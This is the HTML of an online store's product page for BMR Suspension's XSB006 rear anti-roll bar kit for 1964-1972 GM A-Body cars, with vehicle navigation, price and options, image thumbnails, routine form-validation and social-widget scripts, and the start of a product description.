															<a href="?page=products&vehicleid=15" title=" 1978 - 1987 Buick Century, Buick Regal, Chevrolet El Camino, Chevrolet Malibu, Chevrolet Monte Carlo, GMC Caballero, Oldsmobile Cutlass Cruiser, Oldsmobile Cutlass Supreme Classic, Oldsmobile Cutlass Supreme, Oldsmobile 442, Pontiac Grand Am, Pontiac Grand LeMans, Pontiac Bonneville, Pontiac Grand Prix, Pontiac LeMans" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1978-1987 G-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1975 - 1979 Buick Apollo, Buick Skylark, Chevrolet Nova, Chevrolet Concours, Oldsmobile Omega, Pontiac Ventura, Pontiac Phoenix " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=25';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=25" title=" 1975 - 1979 Buick Apollo, Buick Skylark, Chevrolet Nova, Chevrolet Concours, Oldsmobile Omega, Pontiac Ventura, Pontiac Phoenix" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1975-1979 X-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Classic Muscle Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 1970 - 1981 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=4';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=4" title=" 1970 - 1981 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1970-1981 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1968 - 1974 Buick Apollo, Chevrolet Nova, Oldsmobile Omega, Pontiac Ventura, Pontiac GTO " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=9';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=9" title=" 1968 - 1974 Buick Apollo, Chevrolet Nova, Oldsmobile Omega, Pontiac Ventura, Pontiac GTO" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1968-1974 X-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1967 - 1972 Chevrolet C10 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=38';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=38" title=" 1967 - 1972 Chevrolet C10" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1967-1972 Chevy C10</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1967 - 1969 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=3';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=3" title=" 1967 - 1969 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1967-1969 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1964 - 1972 Acadian Beaumont, Acadian Beaumont, Buick Sport Wagon, Buick Sport Wagon, Buick Special Deluxe, Buick Special, Buick Skylark, Buick Skylark, Chevrolet El Camino, Chevrolet El Camino, Chevrolet Chevelle, Chevrolet Chevelle, GMC Sprint, Oldsmobile Vista Cruiser, Oldsmobile Vista Cruiser, Oldsmobile F-85, Oldsmobile F-85, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass, Oldsmobile Cutlass, Oldsmobile 442, Oldsmobile 442, Pontiac Tempest, Pontiac LeMans, Pontiac LeMans, Pontiac GTO, Pontiac GTO, Pontiac Tempest " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=14';" style="font-family:verdana; color:ffffff; font-size:11;"  bgcolor="#242424" onMouseOver="this.style.cursor='pointer'; ">
															<a href="?page=products&vehicleid=14" title=" 1964 - 1972 Acadian Beaumont, Acadian Beaumont, Buick Sport Wagon, Buick Sport Wagon, Buick Special Deluxe, Buick Special, Buick Skylark, Buick Skylark, Chevrolet El Camino, Chevrolet El Camino, Chevrolet Chevelle, Chevrolet Chevelle, GMC Sprint, Oldsmobile Vista Cruiser, Oldsmobile Vista Cruiser, Oldsmobile F-85, Oldsmobile F-85, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass, Oldsmobile Cutlass, Oldsmobile 442, Oldsmobile 442, Pontiac Tempest, Pontiac LeMans, Pontiac LeMans, Pontiac GTO, Pontiac GTO, Pontiac Tempest" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1964-1972 A-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Mopar
													</th>
												</tr>
												
													<tr>
														<td title=" 2008 - 2023 Dodge Challenger " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=21';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=21" title=" 2008 - 2023 Dodge Challenger" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2023 Dodge Challenger</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2006 - 2023 Dodge Charger, Dodge Charger " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=30';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=30" title=" 2006 - 2023 Dodge Charger, Dodge Charger" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2006-2023 Dodge Charger</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Gift Certificates
													</th>
												</tr>
												
													<tr>
														<td title=" " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=23';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=23" title=" " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp; Gift Certificates</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														BMR Apparel
													</th>
												</tr>
												
													<tr>
														<td title="  - " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=29';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=29" title="  - " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;- BMR T-Shirts</a>
														</td>
													</tr>
												
										</table>
									</td>
								</tr>
							




							






							



							



	
							<tr><td height="7"></td></tr>
							<tr>
								<th  style="font-family:arial; font-size:14; color:#ffffff; padding:8 0 0 0; border-bottom:1px solid #ff0000; text-align:left;">
									Dominate Your Competition!
								</th>
							</tr>

							<tr>
								<td style="font-family:verdana; font-size:11; padding:2 0 4 0;" bgcolor="#000000" style="border:1px solid #000000;">
									<h3 class="home" style="color:d0d0d0;">Racers with 10.50 and faster ETs need the dependable strength of BMR Suspension's performance suspension components!<br><br> BMR Suspension Manufactures Quality Heavy Duty Performance Control Arms, Panhard Bars, Shock Tower Braces, K-Members, Lowering Spring Kits, CV Axle Shafts, A-Arms, Trailing Arms, Sway Bars, Anti-Roll Bar Kits, Toe Rods, Driveshaft Safety Loops and much more.<br><br> We have the suspension and chassis components for your Camaro, Firebird, Nova, Trailblazer SS, SSR, Monte Carlo, Intrigue, Grand Prix, Regal, Cutlass, Grand Sport, El Camino, LeMans, Chevelle, Malibu, GTO, G8, Grand National, CTS-V, Caprice, Skylark, Buick 442, Mustang GT, Shelby GT500 and many more generations of American musclecars from the 1960s to today, with a focus on LSX-powered machines.<br><br> All BMR Suspension components are engineered to fit with precision, withstand the forces of extreme competition, and improve traction and handling for quicker ETs so you can <i>Dominate Your Competition with BMR Suspension!</i></h3>
								</td>
							</tr>
							
						</table>
					</td>
					<td rowspan="4" width="10">&nbsp;</td>








					<td valign="top">
						<table border="0" cellspacing="0" cellpadding="0">
							






								<tr>
									<td colspan="12" valign="top" bgcolor="#ffffff">
										<table border="0" cellspacing="0" cellpadding="0">
											<tr>
												<td width="800" valign="top" style="border:1px solid #000000;">
													<script>
	      	   boxmove=true;
	      	   function updatebox(evt,body) {
	             if (boxmove) {
		   
	              mouseX=evt.pageX?evt.pageX:document.body.scrollLeft+evt.clientX;
	              mouseY=evt.pageY?evt.pageY:document.body.scrollTop+evt.clientY;
			   
			   mouseX = mouseX+5;
			   mouseY = mouseY+5;
			   
			   document.getElementById(body).style.left=mouseX;
	              document.getElementById(body).style.top=mouseY;
	           }
	        }

       	   boxmove=true;
       	   function updatecatbox(evt,maincatid) {
              if (boxmove) {
		   
	               mouseX=evt.pageX?evt.pageX:document.body.scrollLeft+evt.clientX;
	               mouseY=evt.pageY?evt.pageY:document.body.scrollTop+evt.clientY;
				   
				   mouseX = mouseX+5;
				   mouseY = mouseY+5;
				   
	               document.getElementById('maincat'+maincatid).style.left=mouseX;
	               document.getElementById('maincat'+maincatid).style.top=mouseY;
	            }
	         }

       	   boxmove=true;
       	   function updateproductbox(evt,productid) {
              if (boxmove) {
		   
	               mouseX=evt.pageX?evt.pageX:document.body.scrollLeft+evt.clientX;
	               mouseY=evt.pageY?evt.pageY:document.body.scrollTop+evt.clientY;
				   
				   mouseX = mouseX+5;
				   mouseY = mouseY+5;
				   
				   //alert(document.body.scrollTop);
				   
	               document.getElementById('product'+productid).style.left=mouseX;
	               document.getElementById('product'+productid).style.top=mouseY;
	            }
	         }

       	   boxmove=true;
       	   function updatecolorbox(evt,colorid) {
              if (boxmove) {
		   
	               mouseX=evt.pageX?evt.pageX:document.body.scrollLeft+evt.clientX;
	               mouseY=evt.pageY?evt.pageY:document.body.scrollTop+evt.clientY;
				   
				   mouseX = mouseX+5;
				   mouseY = mouseY+5;
				   
				   //alert(document.body.scrollTop);
				   
	               document.getElementById('colorbox'+colorid).style.left=mouseX;
	               document.getElementById('colorbox'+colorid).style.top=mouseY;
	            }
	         }
</script>
	 
	  
	

<form action="?page=viewcart" method="post" name="products" id="products" style="margin:0; padding:0;">




			<table width="800" height="465" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF" align="center">
				<tr>
					<td valign="top">
						<table width="800"  border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF" align="center">
							<script type="text/javascript">	
								function VerifySelectForms(form,productid)
									{
										if (form.elements['qty_'+productid].value == 0 || form.elements['qty_'+productid].value == "" || form.elements['qty_'+productid].value % 1 != 0 )
											{
												alert('Please select a valid quantity');
												form.elements['qty_'+productid].focus();
												return false;
											}
										
										if (form.elements['color_'+productid].value == '')
											{
												alert('Please select a color');
												form.elements['color_'+productid].focus();
												return false;
											}
											
										if (form.elements['hardware_'+productid].value == '')
											{
												alert('Please select hardware');
												form.elements['hardware_'+productid].focus();
												return false;
											}
											
										if (form.elements['grease_'+productid].value == '')
											{
												alert('Please select grease');
												form.elements['grease_'+productid].focus();
												return false;
											}
											
										if (form.elements['angle_'+productid].value == '')
											{
												alert('Please select angle finder');
												form.elements['angle_'+productid].focus();
												return false;
											}
										else
											{
												return true;
											}
										
									}
							</script>
							
							
							
							
								<input type="hidden" name="productid" value="70">
								<input type="hidden" name="vehicleid" value="14">
								<table width="800" height="463" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF" align="center">
									<tr align="center">	
										<td colspan="8" height="20" bgcolor="#b60000" style="padding:4 0 4 0; font-family:verdana; font-size:13px; color:#ffffff;" align="center">
											<span id="a" itemscope itemtype="https://data-vocabulary.org/Breadcrumb" itemref="b">
												<a class="whiteverdana3" itemprop="url" href="https://www.bmrsuspension.com/?page=products"  title="Products"><span itemprop="title">Products</span></a> <span style="font-size:12;">-></span> 
											</span>
											<span id="b" itemscope itemtype="https://data-vocabulary.org/Breadcrumb" itemref="c">
												<a class="whiteverdana3" itemprop="url" href="https://www.bmrsuspension.com/?page=products&vehicleid=14&superpro=0" title="1964-1972 A-Body"><span itemprop="title">1964-1972 A-Body</span></a> 
											</span>
											<span id="c" itemscope itemtype="https://data-vocabulary.org/Breadcrumb" itemref="d">
												 <span style="font-size:12;">-></span> <a class="whiteverdana3" itemprop="url" href="https://www.bmrsuspension.com/?page=products&vehicleid=14&maincatid=43&superpro=0" title="Suspension"><span itemprop="title">Suspension</span></a> <span style="font-size:12;">-></span> 
											</span>
											<span id="d" itemscope itemtype="https://data-vocabulary.org/Breadcrumb" >
												<a class="whiteverdana3" itemprop="url" href="https://www.bmrsuspension.com/?page=products&vehicleid=14&maincatid=43&catid=100&superpro=0" title="Xtreme Anti-Roll Bar Kits"><span itemprop="title">Xtreme Anti-Roll Bar Kits</span></a>
											</span>
											
										</td>
									</tr>
									<tr>
										<td height="20" align="center" bgcolor="#b60000" style="font-family:verdana; font-size:13; padding:2 0 2 0; border-bottom:1px solid black; color:#ffffff;">
											&nbsp;<b>Acadian:</b>
												Beaumont,Beaumont &nbsp;<b>Buick:</b>
												Skylark,Skylark,Special,Special Deluxe,Sport Wagon,Sport Wagon &nbsp;<b>Chevrolet:</b>
												Chevelle,Chevelle,El Camino,El Camino &nbsp;<b>GMC:</b>
												Sprint &nbsp;<b>Oldsmobile:</b>
												442,442,Cutlass,Cutlass,Cutlass Supreme,Cutlass Supreme,F-85,F-85,Vista Cruiser,Vista Cruiser <br>&nbsp;<b>Pontiac:</b>
												GTO,GTO,LeMans,LeMans,Tempest,Tempest 
										</td>
									</tr>
									
									<tr>
										<td height="10" align="center" style="padding:5px; border-bottom:1px solid #707070;">
											<table border="0" cellspacing="0" cellpadding="0">
												<tr>
													
													<td width="155" align="center" style="font-family:verdana; font-size:11;">
														
															<a class="products1" href="?page=products&vehicleid=14&superpro=0" title="1964-1972 A-Body">
														
															<img src="siteart/cars/chevelle.jpg" height="50" border="0" alt="1964-1972 A-Body" title="1964-1972 A-Body"><br>
														</a>
														<h1 class="products">1964-1972 A-Body</h1>
													</td>
													<td align="center" style="font-family:verdana; font-size:10;" width="60"><img src="siteart/red_arrow.jpg" alt="Next BMR Category" title="Next BMR Category" height="20" width="25" border="0"></td>
													<td width="155" align="center" style="font-family:verdana; font-size:11;">
														<a class="products1" href="?page=products&vehicleid=14&maincatid=43&superpro=0">
															
																<img src="siteart/categories/BCA007H.jpg" height="50" border="0" alt="1964-1972 A-Body Suspension" title="1964-1972 A-Body Suspension"><br>
															
														</a>
														Suspension
													</td>
													<td align="center" style="font-family:verdana; font-size:10;" width="60"><img src="siteart/red_arrow.jpg" alt="Next BMR Category" title="Next BMR Category" height="20" width="25" border="0"></td>
													<td width="155" align="center" style="font-family:verdana; font-size:11;">
														<a class="products1" href="?page=products&vehicleid=14&maincatid=43&catid=100&superpro=0">
															
																<img src="siteart/categories/XSB006.jpg" height="50" border="0" alt="1964-1972 A-Body Xtreme Anti-Roll Bar Kits" title="1964-1972 A-Body Xtreme Anti-Roll Bar Kits">
															<br>
															<h2 class="products" style="font-size:11;">Xtreme Anti-Roll Bar Kits</h2>
														</a>
													</td>
													
														<td align="center" style="font-family:verdana; font-size:10;" width="50"><img src="siteart/red_arrow.jpg" alt="Next BMR Category" title="Next BMR Category" height="20" width="25" border="0"></td>
														<td width="155" align="center" style="font-family:verdana; font-size:11;">
															
																<img src="siteart/products/XSB006_small.jpg" height="50" border="0" alt="BMR Suspension - 1964 - 1972 A-Body - XSB006" title="BMR Suspension - 1964 - 1972 A-Body - XSB006">
															<br>
															XSB006
														</td>
													
												</tr>
											</table>
										</td>
									</tr>			
									
									
					
									
									
									
									<tr style="padding:5 0 0 0;" valign="top" align="center">
										<td>
											<table border="0" cellspacing="0" cellpadding="0" width="100%">
												
												<tr>
													<td valign="top" align="center" colspan="5"><h1 style="font-family:tahoma; font-size:18px; color:#000000; margin:0px; padding:0px;"><b>XSB006 - <span>Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles </span></b></h1></td>
												</tr>
												<tr><td height="15"></td></tr>
												<tr>
													<td width="350" style="padding:0 0 0 10;" valign="top" align="center">
														<table border="0" cellspacing="0" cellpadding="0">
															<tr>
																<td height="265" valign="top">
																	
																				<img class="thumbnail" id="mainproductimage" width="320" src="siteart/products/XSB006_small.jpg" border="0" alt="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles " title="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles ">
																		
																</td>
															</tr>
														</table>
													</td>
													<td valign="top" style="padding:0 10 0 0;" >
														<table border="0" cellspacing="0" cellpadding="0" valign="top" width="100%">
															
															
															
																<tr>
																	<td class="text2" colspan="2" ><strong>Part Number:</strong>&nbsp;<span style="color:#000000;">XSB006</span></td>
																	
																		<td valign="top" rowspan="6" align="center"><img src="siteart/usa_made4.jpg" width="90" border="0" alt="BMR Suspension Products are Made in USA!" title="BMR Suspension Products are Made in USA!"></td>
																	
																</tr>
															
																<tr>
																	<td class="text2" colspan="2"><strong>Manufacturer:</strong>&nbsp;<span style="color:#000000;">BMR Suspension</td>
																</tr>
																<tr><td height="2"></td></tr>
															
																						
															<tr>
																<td class="text2" colspan="2"><strong>Price:</strong>&nbsp;<span style="font-family:verdana; font-size:20; color:c80017;"><b><span>$</span>519.95</b></span></td>
															</tr>
															<tr><td>&nbsp;</td></tr>
															
																<tr>
																	<td style="padding:5 0 5 0;">
																		<div class="free_shipping" title="Valid on orders shipped in the lower 48 states.">FREE SHIPPING!</div>
																	</td>
																</tr>
															
															
															<tr><td height="5"></td></tr>
															<tr>
																<td colspan="3">
																	<table border="0" cellspacing="0" cellpadding="0" width="115">
																		
																		<tr>
																			<td align="right" width="55" colspan="2">
																				<div id="fb-root"></div><script src="https://connect.facebook.net/en_US/all.js#appId=221204797913022&amp;xfbml=1"></script><fb:like href="https://www.bmrsuspension.com/?page=products&amp;productid=70"  action="like" colorscheme="light" show_faces="false" send="true" width="350" font="arial"></fb:like>
																				<script>
																					FB.Event.subscribe('edge.create', function(targetUrl) 
																						{   
																							_gaq.push(['_trackSocial', 'facebook', 'like', targetUrl, '/?page=products&productid=70']); 
																						});
																				</script>
					
																			</td>
																		</tr>
																		
																	</table>
																</td>
															</tr> 
															
															<tr><td height="5"></td></tr>
															
															<tr>
																<td width="360" colspan="3">
																	<table bgcolor="#EFF4FF" border="0" cellspacing="0" cellpadding="0" style="border:1px solid #707070" width="300">
																		<tr><td height="12"></td></tr>
																		<tr>
																			<td class="text5" align="right">Qty:&nbsp;</td>
																			<td><input type="text" name="qty_70" value="1" style="font-family:verdana; font-size:11; width:25;"> </td>
																		</tr>
																		
																				<tr>
																					<td class="text5" align="right">Color:&nbsp;</td>
																					<td>
																						<select name="color_70" style="font-family:verdana; font-size:10; width:170;">
																							<option value="">Select Color</option>
																							
																									<option value="1">Black Hammertone </option>
																							
																									<option value="2">Red </option>
																							
																						</select>
																					</td>
																				</tr>
																			
																			<input type="hidden" name="hardware_70" value="0">
																		
																			<tr>
																				<td class="text5" align="right">Grease:&nbsp;</td>
																				<td>
																					<select name="grease_70" style="font-family:verdana; font-size:10; width:170;">
																						<option value="">Select Grease</option>
																						
																								<option value="2">SUL-41150 - 14oz Super Lube (+$18.95)</option>
																							
																						<option value="0">No Thanks</option>
																					</select>
																				</td>
																			</tr>
																		
																			<input type="hidden" name="angle_70" value="0">
																		
																		<tr><td height="15"></td></tr>
																		<tr>
																			<td colspan="2" align="center">
																				<input type="submit" name="addtocart_70" value="Add To Cart" style="font-family:verdana; font-size:10; width:100;" onCLick="return VerifySelectForms(this.form,70);">
																			</td>
																		</tr>
																		
																		<tr><td height="10"></td></tr>
																	</table>
																</td>	
															</tr>
															
														</table>
													</td>
												</tr>
												<tr>
													<td colspan="1">
														<table border="0" cellspacing="0" cellpadding="0" align="center">
															<tr>
																<td align="center">
																	
																			<tr><td height="10"></td></tr>
																			<tr>
																				<td align="center">
																					<table border="0" cellspacing="0" cellpadding="0">
																						<tr>
																							<td>
																								<a href="siteart/products/XSB006_large.jpg" class="products2" data-lightbox="XSB006">
																									<img src="siteart/products/XSB006_small.jpg" id="myDiv" alt="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles " title="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles " height="50" width="50" border="0" style="border:1px solid #cccccc;" onMouseOver="document.getElementById('mainproductimage').src = 'siteart/products/XSB006_small.jpg'; document.getElementById('myDiv').style.border='1px solid #b72626';" onMouseOut="document.getElementById('myDiv').style.border='1px solid #cccccc';">
																								</a>
																							</td>
																							<td width="5"></td>
																							
																									<td align="center" valign="bottom">
																										<a href="siteart/products/XSB006_image1_large.jpg" class="products2" data-lightbox="XSB006">
																											<img src="siteart/products/XSB006_image1_small.jpg" id="myDiv_1"  alt="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles " title="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles " height="50" width="50" border="0" style="border:1px solid #cccccc;" onMouseOver="document.getElementById('mainproductimage').src = 'siteart/products/XSB006_image1_small.jpg'; document.getElementById('myDiv_1').style.border='1px solid #b72626';" onMouseOut="document.getElementById('myDiv_1').style.border='1px solid #cccccc';">
																										</a>
																									</td>
																									<td width="5"></td>
																									
																									<td align="center" valign="bottom">
																										<a href="siteart/products/XSB006_image2_large.jpg" class="products2" data-lightbox="XSB006">
																											<img src="siteart/products/XSB006_image2_small.jpg" id="myDiv_2"  alt="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles " title="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles " height="50" width="50" border="0" style="border:1px solid #cccccc;" onMouseOver="document.getElementById('mainproductimage').src = 'siteart/products/XSB006_image2_small.jpg'; document.getElementById('myDiv_2').style.border='1px solid #b72626';" onMouseOut="document.getElementById('myDiv_2').style.border='1px solid #cccccc';">
																										</a>
																									</td>
																									<td width="5"></td>
																									
																									<td align="center" valign="bottom">
																										<a href="siteart/products/XSB006_image3_large.jpg" class="products2" data-lightbox="XSB006">
																											<img src="siteart/products/XSB006_image3_small.jpg" id="myDiv_3"  alt="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles " title="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles " height="50" width="50" border="0" style="border:1px solid #cccccc;" onMouseOver="document.getElementById('mainproductimage').src = 'siteart/products/XSB006_image3_small.jpg'; document.getElementById('myDiv_3').style.border='1px solid #b72626';" onMouseOut="document.getElementById('myDiv_3').style.border='1px solid #cccccc';">
																										</a>
																									</td>
																									<td width="5"></td>
																									
																									<td align="center" valign="bottom">
																										<a href="siteart/products/XSB006_image4_large.jpg" class="products2" data-lightbox="XSB006">
																											<img src="siteart/products/XSB006_image4_small.jpg" id="myDiv_4"  alt="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles " title="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles " height="50" width="50" border="0" style="border:1px solid #cccccc;" onMouseOver="document.getElementById('mainproductimage').src = 'siteart/products/XSB006_image4_small.jpg'; document.getElementById('myDiv_4').style.border='1px solid #b72626';" onMouseOut="document.getElementById('myDiv_4').style.border='1px solid #cccccc';">
																										</a>
																									</td>
																									<td width="5"></td>
																									
																									<td align="center" valign="bottom">
																										<a href="siteart/products/XSB006_image5_large.jpg" class="products2" data-lightbox="XSB006">
																											<img src="siteart/products/XSB006_image5_small.jpg" id="myDiv_5"  alt="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles " title="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles " height="50" width="50" border="0" style="border:1px solid #cccccc;" onMouseOver="document.getElementById('mainproductimage').src = 'siteart/products/XSB006_image5_small.jpg'; document.getElementById('myDiv_5').style.border='1px solid #b72626';" onMouseOut="document.getElementById('myDiv_5').style.border='1px solid #cccccc';">
																										</a>
																									</td>
																									<td width="5"></td>
																									
																									<td align="center" valign="bottom">
																										<a href="siteart/products/XSB006_image6_large.jpg" class="products2" data-lightbox="XSB006">
																											<img src="siteart/products/XSB006_image6_small.jpg" id="myDiv_6"  alt="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles " title="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles " height="50" width="50" border="0" style="border:1px solid #cccccc;" onMouseOver="document.getElementById('mainproductimage').src = 'siteart/products/XSB006_image6_small.jpg'; document.getElementById('myDiv_6').style.border='1px solid #b72626';" onMouseOut="document.getElementById('myDiv_6').style.border='1px solid #cccccc';">
																										</a>
																									</td>
																									<td width="5"></td>
																									
																										</tr><tr><td style="height:5px;"></td></tr><tr>
																									
																									<td align="center" valign="bottom">
																										<a href="siteart/products/XSB006_image7_large.jpg" class="products2" data-lightbox="XSB006">
																											<img src="siteart/products/XSB006_image7_small.jpg" id="myDiv_7"  alt="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles " title="XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles " height="50" width="50" border="0" style="border:1px solid #cccccc;" onMouseOver="document.getElementById('mainproductimage').src = 'siteart/products/XSB006_image7_small.jpg'; document.getElementById('myDiv_7').style.border='1px solid #b72626';" onMouseOut="document.getElementById('myDiv_7').style.border='1px solid #cccccc';">
																										</a>
																									</td>
																									<td width="5"></td>
																									
																						</tr>
																						
																						
																					</table>
																				</td>
																			</tr>
																			<tr>
																				<td align="center" style="font-size:10; color:#707070; font-family:verdana; padding:5 0 0 0;">Click for larger image</td>
																			</tr>
																		
																</td>
															</tr>
														</table>
													</td>
													
													
													
												</tr>
												<tr><td colspan="2" height="5"></td></tr>
											</table>
										</td>
									</tr>
									<tr><td height="25"></td></tr>
									
									
									
									
									
										
									<tr valign="top" height="100%">
										<td>
											<table border="0" cellspacing="0" cellpadding="0" width="100%">
												
												<tr>
													<td>
													
														<div class="tabber">
														     <div class="tabbertab">
															  	<h2>Description</h2>
															  	<p>Hard launches from high horsepower cars at the drag strip require more than just a normal street-style sway bar. BMR Suspension's Xtreme Anti Roll Bar for 1964-1972 GM A-Body allows you to launch harder without excessive body roll limiting traction, with little sacrifice to your A-Body's street manners. Manufactured from 1.375-inch solid bar stock, BMR's Xtreme Anti Roll Bar (XSB006) is designed to eliminate body roll and transfer as much power as possible to the rear wheels. The XSB006 attaches to your A-Body with polyurethane bushings. These bushings are molded from 88-durometer, low-deflection, polyurethane, and are internally fluted to keep grease in the bushing under high compression loads. <br>
<br>
BMR Suspension designed the XSB006 sway bar for street performance and drag race applications. The large adjustable sway bar has two positions, giving you the versatility to drive to and from the track with the same sway bar. The XSB006 gives you a massive increase in rate over the stock bar (depending on year and model). These rate increases and adjustability allow you to almost eliminate body roll so you can leave the starting line harder with maximum traction. When performance is a must, rely on BMR Suspension!<br>
<br>
BMR Suspension's XSB006 anti roll bar is available in black hammertone and red powdercoat for long-lasting good looks. Installation time is about 1-2 hours. Proudly made in the U.S.A.!<br>

																	<span>
																		
																	</span>
																</p>
														     </div>
														
															
															     <div class="tabbertab">
																  	<h2>Features</h2>
